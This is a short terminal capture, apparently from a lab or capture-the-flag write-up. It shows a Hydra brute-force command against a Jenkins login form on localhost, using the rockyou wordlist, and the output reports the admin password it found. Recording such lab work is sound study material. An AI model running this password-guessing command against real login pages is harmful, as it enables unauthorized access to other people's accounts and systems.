 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8080 http-post-form "/j_acegi_security_check:j_username=^U
SER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-03 06:23:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Si
gn+in:Invalid username or password
[8080][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-03 06:24:32